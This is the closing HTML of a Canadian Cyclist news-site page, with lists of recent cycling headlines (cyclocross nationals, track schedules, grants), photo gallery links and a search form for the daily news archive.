href="dailynews.php?id=39224&title=cyclocross-nationals-photo-galleries">Cyclocross Nationals Photo Galleries</a><br /><span class="smalldate">November 19/25 11:58 am</span></li><li><a href="dailynews.php?id=39223&title=rochette-clark-win-national-cx-titles">Rochette & Clark Win National CX Titles</a><br /><span class="smalldate">November 17/25 15:34 pm</span></li><li><a href="dailynews.php?id=39222&title=national-cx-challenge-results">National CX Challenge results</a><br /><span class="smalldate">November 16/25 20:41 pm</span></li><li><a href="dailynews.php?id=39221&title=community-callout-roger-sumner-photos">Community Callout - Roger Sumner Photos</a><br /><span class="smalldate">November 16/25 10:22 am</span></li><li><a href="dailynews.php?id=39220&title=cyclocross-nationals-results">Cyclocross Nationals results</a><br /><span class="smalldate">November 15/25 13:11 pm</span></li><li><a href="dailynews.php?id=39219&title=start-time-change-for-u23-men-at-cx-nationals">Start Time Change for U23 Men at CX Nationals</a><br /><span class="smalldate">November 14/25 17:39 pm</span></li><li><a href="dailynews.php?id=39218&title=2-silver-medals-for-canadians-at-pan-am-cx">2 SIlver Medals for Canadians at Pan Am CX</a><br /><span class="smalldate">November 9/25 12:50 pm</span></li><li><a href="dailynews.php?id=39217&title=premier-tech-pulls-sponsorship-of-ipt">Premier Tech Pulls Sponsorship of IPT</a><br /><span class="smalldate">November 7/25 19:46 pm</span></li><li><a href="dailynews.php?id=39216&title=global-relay-bridge-the-gap-fund-2026-grant-applications-now-open">Global Relay Bridge the Gap Fund 2026 Grant Applications Now Open</a><br /><span class="smalldate">November 5/25 13:35 pm</span></li><li><a href="dailynews.php?id=39215&title=applications-open-to-join-shredders-devo-mtb-team">Applications Open to Join Shredders Devo MTB Team</a><br /><span class="smalldate">November 5/25 13:17 pm</span></li><li><a href="dailynews.php?id=39214&title=michael-leonard-joins-ef-education-easypost">Michael Leonard Joins EF Education-EasyPost</a><br /><span class="smalldate">November 5/25 13:05 pm</span></li><li><a href="dailynews.php?id=39213&title=northampton-cyclocross-days-1-and-2-results">Northampton Cyclocross Days 1 and 2 results</a><br /><span class="smalldate">November 2/25 19:02 pm</span></li><li><a href="dailynews.php?id=39212&title=six-inducted-into-canadian-cycling-hall-of-fame">Six Inducted Into Canadian Cycling Hall of Fame</a><br /><span class="smalldate">October 28/25 13:32 pm</span></li><li><a href="dailynews.php?id=39211&title=2003-foundation-grants-open-now">2003 Foundation Grants Open Now</a><br /><span class="smalldate">October 23/25 16:02 pm</span></li><li><a href="dailynews.php?id=39210&title=2025-national-capital-region-cycling-bursaries-announced">2025 National Capital Region Cycling Bursaries Announced</a><br /><span class="smalldate">October 23/25 15:40 pm</span></li><li><a href="dailynews.php?id=39209&title=2026-national-track-schedule-released">2026 National Track Schedule Released</a><br /><span class="smalldate">October 23/25 15:28 pm</span></li><li><a href="dailynews.php?id=39208&title=team-canada-announced-for-track-worlds">Team Canada Announced for Track Worlds</a><br /><span class="smalldate">October 21/25 17:26 pm</span></li></ul></div>
	</div>
</div>
<div class="col-md-3">
<div class="panel panel-default">
  <div class="panel-heading">
    <h3 class="panel-title"><a href="dailynews.php" class="h5 whitelink">Latest Updates</a>
  </div>
  <div class="panel-body"><b><a href="advocacy.php">Advocacy</a></b> - <a href="/dailynews.php?id=39231&title=the-list-canadian-cyclist-best-bike-shops-of-2025">The List - Canadian Cyclist Best Bike Shops of 2025</a><br /><span class="smalldate">December 28/25 15:05 pm</span><br /><hr /><b><a href="dailynews.php">Daily News</a></b> - <a href="/dailynews.php?id=39238&title=derek-gee-west-interview">Derek Gee West Interview</a><br /><span class="smalldate">January 14/26 17:11 pm</span><br /><hr /><b><a href="destinations.php">Destinations</a></b> - <a href="/dailynews.php?id=35558&title=svein-tuft-launches-gravel-touring-company">Svein Tuft Launches Gravel Touring Company</a><br /><span class="smalldate">February 17/20 11:32 am</span><br /><hr /><b>Features</b> - <a href="/cycling4women_features.php?id=25843&title=improve-your-performance-get-tested">Improve Your Performance - Get Tested</a><br /><span class="smalldate">March 11/13 13:40 pm</span><br /><hr /><b><a href="industry.php">Industry</a></b> - <a href="/dailynews.php?id=39231&title=the-list-canadian-cyclist-best-bike-shops-of-2025">The List - Canadian Cyclist Best Bike Shops of 2025</a><br /><span class="smalldate">December 28/25 15:05 pm</span><br /><hr /><b>Resources</b> - <a href="/cycling4women_resources.php?id=23546&title=video-how-to-lubricate-a-chain">Video: How to Lubricate a Chain</a><br /><span class="smalldate">March 14/12 11:09 am</span><br /><hr /><b><a href="reviews.php">Reviews</a></b> - <a href="/dailynews.php?id=35358&title=review-2020-specialized-turbo-kenevo">Review - 2020 Specialized Turbo Kenevo</a><br /><span class="smalldate">October 12/19 13:32 pm</span><br /><hr /></div>
 </div> 

<div class="panel panel-default">
  <div class="panel-heading">
    <h3 class="panel-title"><a href="photos.php" class="h5 whitelink">Photo Galleries</a>
  </div>
  <div class="panel-body"><br /><a href="/photos.php?cc_event_id=777&title=mtb-world-championships"><img src="../races20/MTBworlds/partone/thumbnails/201007_00501.jpg" border="1" alt="MTB World Championships" class="thumbnail" class="img-responsive"></a><p><b><a href="/photos.php?cc_event_id=777&title=mtb-world-championships">MTB World Championships</a></b><br><hr><a href="/photos.php?cc_event_id=776&title=nove-mesto-world-cup-2"><img src="../races20/NoveMesto2/partone/thumbnails/W201002_10346.jpg" border="1" alt="Nove Mesto World Cup 2" class="thumbnail" class="img-responsive"></a><p><b><a href="/photos.php?cc_event_id=776&title=nove-mesto-world-cup-2">Nove Mesto World Cup 2</a></b><br><hr><a href="/photos.php?cc_event_id=775&title=nove-mesto-world-cup-1"><img src="../races20/NoveMesto1/partone/thumbnails/200929_12325.jpg" border="1" alt="Nove Mesto World Cup 1" class="thumbnail" class="img-responsive"></a><p><b><a href="/photos.php?cc_event_id=775&title=nove-mesto-world-cup-1">Nove Mesto World Cup 1</a></b><br><hr></div>
</div>  

</div>  
	
<div class="col-md-2 hidden-xs">
															<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										
					<br />&nbsp;<br />
										
					<br />&nbsp;<br />
					<a href="out.php?id=605" target="_blank"><img src="/banners/dundasspdshop-Jan11.jpg" border="0" alt="Dundas Speed Shop - Jan 11 (+524)" target="_blank" class="img-responsive"></a>					
					<br />&nbsp;<br />
										
</div>
</div>
<div class="row">
	<div class="col-md-2"></div>
	<div class="col-md-8">
	
		
  <div class="panel panel-default">
	  <div class="panel-heading">
	    <h3 class="panel-title"><a href="search.php" class="h5 whitelink">Search The Daily News Database</a>
	</div>
	<div class="panel-body">NOTE: There are some 38878 entries in the DB, so for best results limit the scope of your search.<br /><br />

<form class="form-horizontal" name="search" action="search.php" method="POST">
  <div class="form-group">
    <label for="monthly" class="col-sm-3 control-label">Month</label>
    <div class="col-sm-9" >
      <SELECT NAME="mm" SIZE="1" class="form-control" id="monthly">
        <OPTION VALUE="">Any Month</option>
        <OPTION VALUE="01">January</option>
        <OPTION VALUE="02">February</option>
        <OPTION VALUE="03">March</option>
        <OPTION VALUE="04">April</option>
        <OPTION VALUE="05">May</option>
        <OPTION VALUE="06">June</option>
        <OPTION VALUE="07">July</option>
        <OPTION VALUE="08">August</option>
        <OPTION VALUE="09">September</option>
        <OPTION VALUE="10">October</option>
        <OPTION VALUE="11">November</option>
        <OPTION VALUE="12">December</option>
</select>

    </div>
  </div>
  <div class="form-group">
    <label for="inputPassword3" class="col-sm-3 control-label">Year</label>
    <div class="col-sm-9">
     <SELECT NAME="yyyy" SIZE="1" class="form-control">
        <OPTION VALUE="">Every Year</option><option value="2026">2026</option>
<option value="2025">2025</option>
<option value="2024">2024</option>
<option value="2023">2023</option>
<option value="2022">2022</option>
<option value="2021">2021</option>
<option value="2020">2020</option>
<option value="2019">2019</option>
<option value="2018">2018</option>
<option value="2017">2017</option>
<option value="2016">2016</option>
<option value="2015">2015</option>
<option value="2014">2014</option>
<option value="2013">2013</option>
<option value="2012">2012</option>
<option value="2011">2011</option>
<option value="2010">2010</option>
<option value="2009">2009</option>
<option value="2008">2008</option>
<option value="2007">2007</option>
<option value="2006">2006</option>
<option value="2005">2005</option>
<option value="2004">2004</option>
<option value="2003">2003</option>
<option value="2002">2002</option>
<option value="2001">2001</option>
<option value="2000">2000</option>
<option value="1999">1999</option>
<option value="1998">1998</option>
<option value="1997">1997</option>
</select>
    </div>
  </div>
 <div class="form-group">
    <label for="inputEmail3" class="col-sm-3 control-label">Key Word(s):</label>
	<div class="col-sm-9"><INPUT NAME="q" TYPE="text" SIZE="38" MAXLENGTH="100" class="form-control">
</div>
 
  <div class="form-group">
      <div class="col-sm-offset-3 col-sm-9"><br />
    <button type="submit" class="btn btn-primary" VALUE="Search">Search</button>
    </div>
  </div>
</form>


	</div>
</div>
	</div>
	<div class="col-md-2"></div>
</div>

<div class="row">
	<div class="col-md-2"></div>
	<div class="col-md-8"><br /><br />&nbsp;<br /></div>
	<div class="col-md-2"></div>
</div>
</div>	</div>	

<div class="row">
	<div class="col-md-1"></div>	
	<div class="col-md-10">


		<a class="btn btn-social-icon btn-twitter">
    <span class="fa fa-twitter"></span>
  </a>&nbsp;|&nbsp;<a class="btn btn-social-icon btn-facebook">
    <span class="fa fa-facebook"></span>
  </a><br />
		
		&nbsp;<a href="privacy_policy.php" class="greylink">Privacy Policy</a>&nbsp;|&nbsp;<a href="contact.php" class="greylink">Contact</a>&nbsp;|&nbsp;<a href="rss.php" class="greylink">Subscribe to RSS Feed</a>&nbsp;
		|&nbsp;<a href="logout.php" class="greylink">Logout</a>		<br />&nbsp;&copy; Copyright 1998-2026 Canadian Cyclist. All rights reserved.<br />
	</div>		
	<div class="col-md-1"></div>	

		
</div>
<! -- footer -->
    <!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
    <script src="/js/jquery-3.6.3.min.js"></script>

    <!-- Include all compiled plugins (below), or include individual files as needed -->
    <script src="js/bootstrap.min.js"></script>
    <script src="/js/lightbox.js"></script>
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-16907338-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'UA-16907338-1');
    </script>
</body>
</html>
